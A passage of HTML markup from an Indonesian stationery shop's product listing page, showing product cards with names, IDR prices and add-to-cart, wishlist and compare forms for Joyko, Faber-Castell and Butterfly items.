.product-image-container-1846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Buku Tulis Catatan Agenda Diary Spiral Bergaris Ukuran A5-A6-B5 Note Book Joyko NB-661/662/663/664/665/666/680/681/689/690/691/700 Dotted/Grid/ Plain/ Ruled/701/702/703/704/705/707/708/708B/709/710/711/712/713/714/715A5/715B5/716A5/716A6/718/719/720/721" href="https://www.tokoatkgrosir.co.id/joyko-notebook.html" class="product-item-link">Buku Tulis Catatan Agenda Diary Spiral Bergaris Ukuran A5-A6-B5 Note Book Joyko NB-661/662/663/664/665/666/680/681/689/690/691/700 Dotted/Grid/ Plain/ Ruled/701/702/703/704/705/707/708/708B/709/710/711/712/713/714/715A5/715B5/716A5/716A6/718/719/720/721</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="6100" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;6.100,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-notebook" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1846/" method="post"><input type="hidden" name="product" value="1846"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NDYv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1846,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1846&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-gunting-gerigi-zigzag.html" class="product-item-photo">  <span class="product-image-container product-image-container-1828"><span class="product-image-wrapper"><!--mf_product_label_comment_1828--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-scissorzz_o7cexanm6bruowmy.jpg" loading="lazy" width="240" height="300" alt="Contoh Joyko ZZ-525JA | ZZ-65 | ZZ-85 Gunting Kertas Gerigi-ZigZag Scissors merek Joyko"></span></span>  <style>.product-image-container-1828 {
    width: 240px;
}
.product-image-container-1828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85" href="https://www.tokoatkgrosir.co.id/joyko-gunting-gerigi-zigzag.html" class="product-item-link">Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1828" data-price-box="product-id-1828">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="11000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;11.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-scissorzz" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1828/" method="post"><input type="hidden" name="product" value="1828"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4Mjgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1828,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1828&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-brush-set.html" class="product-item-photo">  <span class="product-image-container product-image-container-1851"><span class="product-image-wrapper"><!--mf_product_label_comment_1851--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-brush-1_ynhupqn5zkpbet0v.jpg" loading="lazy" width="240" height="300" alt="Toko Atk Grosir Bina Mandiri Stationery Jual Kuas Lukis Set/Satuan untuk Seni Menggambar dan Melukis Joyko Painting Brush"></span></span>  <style>.product-image-container-1851 {
    width: 240px;
}
.product-image-container-1851 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Kuas Lukis Set/Satuan untuk Seni Menggambar dan Melukis Joyko Painting Brush BR-1/0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-10-3/15/16/17/BR-2/3/4/5/6 No.0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-8 | BR-9 | BRS-11/12/7" href="https://www.tokoatkgrosir.co.id/joyko-brush-set.html" class="product-item-link">Kuas Lukis Set/Satuan untuk Seni Menggambar dan Melukis Joyko Painting Brush BR-1/0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-10-3/15/16/17/BR-2/3/4/5/6 No.0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-8 | BR-9 | BRS-11/12/7</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1851" data-price-box="product-id-1851">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="10100" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;10.100,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-brush" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1851/" method="post"><input type="hidden" name="product" value="1851"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NTEv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1851,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1851&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-gunting.html" class="product-item-photo">  <span class="product-image-container product-image-container-1823"><span class="product-image-wrapper"><!--mf_product_label_comment_1823--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-scissor-1_yfjvqbywzqqpjevf.jpg" loading="lazy" width="240" height="300" alt="Toko Atk Grosir Bina Mandiri Stationery Jual Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir"></span></span>  <style>.product-image-container-1823 {
    width: 240px;
}
.product-image-container-1823 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir" href="https://www.tokoatkgrosir.co.id/joyko-gunting.html" class="product-item-link">Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1823" data-price-box="product-id-1823">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="5600" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;5.600,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-scissor" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1823/" method="post"><input type="hidden" name="product" value="1823"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MjMv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1823,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1823&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-penggaris-plastik-dan-mika.html" class="product-item-photo">  <span class="product-image-container product-image-container-1822"><span class="product-image-wrapper"><!--mf_product_label_comment_1822--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg" loading="lazy" width="240" height="300" alt="Jual Joyko RL ACP | RL ACS 1 | RL-301 | RL-AC15 | RL-AC20 | RL-AC30 | RL-P15 | RL-P20 | RL-P30 | RL-PS2 Penggaris Plastik/Acrilik/Lentur Set Panjang Busur Derajat Segitiga termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-1822 {
    width: 240px;
}
.product-image-container-1822 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Penggaris Plastik/Acrilik/Lentur Set Panjang Busur Derajat Segitiga Joyko RL ACP | RL ACS 1 | RL-301 | RL-AC15 | RL-AC20 | RL-AC30 | RL-P15 | RL-P20 | RL-P30 | RL-PS2" href="https://www.tokoatkgrosir.co.id/joyko-penggaris-plastik-dan-mika.html" class="product-item-link">Penggaris Plastik/Acrilik/Lentur Set Panjang Busur Derajat Segitiga Joyko RL ACP | RL ACS 1 | RL-301 | RL-AC15 | RL-AC20 | RL-AC30 | RL-P15 | RL-P20 | RL-P30 | RL-PS2</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1822" data-price-box="product-id-1822">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="2500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;2.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-ruler" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1822/" method="post"><input type="hidden" name="product" value="1822"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MjIv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1822,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1822&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-color-brush-pen.html" class="product-item-photo">  <span class="product-image-container product-image-container-1769"><span class="product-image-wrapper"><!--mf_product_label_comment_1769--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-colorbrushpen-set-1_i54ybmv2lqqyovur.jpg" loading="lazy" width="240" height="300" alt="Contoh Joyko CLP-06 CLP-07 CLP-08 CLP-13 CLP-13A CLP-21 CLP-25 CLP-26 CLP-30 CLP-31 CLP-39 CLP-40 CLP-43 CLP-47 CLP-47A24 Pena Kuas 10/12/24/36/48 Warna Seni Gambar Lukis Brush Pen merek Joyko"></span></span>  <style>.product-image-container-1769 {
    width: 240px;
}
.product-image-container-1769 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Pena Kuas 10/12/24/36/48 Warna Seni Gambar Lukis Joyko CLP-06 CLP-07 CLP-08 CLP-13 CLP-13A CLP-21 CLP-25 CLP-26 CLP-30 CLP-31 CLP-39 CLP-40 CLP-43 CLP-47 CLP-47A24" href="https://www.tokoatkgrosir.co.id/joyko-color-brush-pen.html" class="product-item-link">Pena Kuas 10/12/24/36/48 Warna Seni Gambar Lukis Joyko CLP-06 CLP-07 CLP-08 CLP-13 CLP-13A CLP-21 CLP-25 CLP-26 CLP-30 CLP-31 CLP-39 CLP-40 CLP-43 CLP-47 CLP-47A24</a></strong>  
<div class="product-reviews-summary short"> <div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" id="rating-result_1769" title="100%"><span><span>100%</span></span></div></div> <div class="reviews-actions"><a class="action view" href="https://www.tokoatkgrosir.co.id/joyko-color-brush-pen.html#reviews">1 &nbsp;<span>Review</span></a></div></div>
  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1769" data-price-box="product-id-1769">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="11000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;11.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-colorbrushpen-set" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1769/" method="post"><input type="hidden" name="product" value="1769"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3Njkv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1769,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1769&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-drawing-sketch-book-sketch-pad.html" class="product-item-photo">  <span class="product-image-container product-image-container-1849"><span class="product-image-wrapper"><!--mf_product_label_comment_1849--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-sketchbookpad-1_7c3dx5b6ezznqcfj.jpg" loading="lazy" width="240" height="300" alt="Distributor Joyko contohnya Buku/Pad Sketsa Gambar Joyko Sketch &amp; Drawing Book/Pad  SKBK-706-1A5 | SKBK-706-2B5 | SKBK-706-3A4 | SKBK-722-16K | SKBK-722-A4 | PAD-1000 | PAD-1001 | PAD-1002 | DRBK-1B5 | DRBK-2A4 | PAD-3000 | PAD-3001 layanan kirim"></span></span>  <style>.product-image-container-1849 {
    width: 240px;
}
.product-image-container-1849 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Buku/Pad Sketsa Gambar Joyko Sketch &amp; Drawing Book/Pad  SKBK-706-1A5 | SKBK-706-2B5 | SKBK-706-3A4 | SKBK-722-16K | SKBK-722-A4 | PAD-1000 | PAD-1001 | PAD-1002 | DRBK-1B5 | DRBK-2A4 | PAD-3000 | PAD-3001" href="https://www.tokoatkgrosir.co.id/joyko-drawing-sketch-book-sketch-pad.html" class="product-item-link">Buku/Pad Sketsa Gambar Joyko Sketch &amp; Drawing Book/Pad  SKBK-706-1A5 | SKBK-706-2B5 | SKBK-706-3A4 | SKBK-722-16K | SKBK-722-A4 | PAD-1000 | PAD-1001 | PAD-1002 | DRBK-1B5 | DRBK-2A4 | PAD-3000 | PAD-3001</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1849" data-price-box="product-id-1849">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="7500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;7.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-Sketchbookpad" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1849/" method="post"><input type="hidden" name="product" value="1849"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NDkv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1849,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1849&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/pensil-pencils-mechanik-mekanik-auto-eco-05-07-faber-castell.html" class="product-item-photo">  <span class="product-image-container product-image-container-2459"><span class="product-image-wrapper"><!--mf_product_label_comment_2459--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-group-mechpencils-fc-133802-fc-133800-fc-133811-fc-133810_dfwrbhpo8hz7cgp0.jpg" loading="lazy" width="240" height="300" alt="Pensil Pencils Mechanik mekanik Auto Eco 0.5 07 Faber Castell"></span></span>  <style>.product-image-container-2459 {
    width: 240px;
}
.product-image-container-2459 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Pensil Pencils Mechanik mekanik Auto Eco 0.5 07 Faber Castell" href="https://www.tokoatkgrosir.co.id/pensil-pencils-mechanik-mekanik-auto-eco-05-07-faber-castell.html" class="product-item-link">Pensil Pencils Mechanik mekanik Auto Eco 0.5 07 Faber Castell</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2459" data-price-box="product-id-2459">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="0" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;0,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-group-Mechpencils" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2459/" method="post"><input type="hidden" name="product" value="2459"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzI0NTkv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2459,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2459&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/butterfly-penggaris-set-komplit-panjang-busur-segitiga.html" class="product-item-photo">  <span class="product-image-container product-image-container-2267"><span class="product-image-wrapper"><!--mf_product_label_comment_2267--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_jt4wbnnsuwfpqzcs.jpg" loading="lazy" width="240" height="300" alt="Contoh Penggaris Set Lengkap merk Butterfly"></span></span>  <style>.product-image-container-2267 {
    width: 240px;
}
.product-image-container-2267 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Penggaris set lengkap matematika garisan panjang busur derajat sepasang segitiga butterfly BT-1600 BT-1700 BT-172 BT-500 BT-760 BT-885" href="https://www.tokoatkgrosir.co.id/butterfly-penggaris-set-komplit-panjang-busur-segitiga.html" class="product-item-link">Penggaris set lengkap matematika garisan panjang busur derajat sepasang segitiga butterfly BT-1600 BT-1700 BT-172 BT-500 BT-760 BT-885</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2267" data-price-box="product-id-2267">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="8500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;8.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-Group-setcomplette" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2267/" method="post"><input type="hidden" name="product" value="2267"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIyNjcv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart 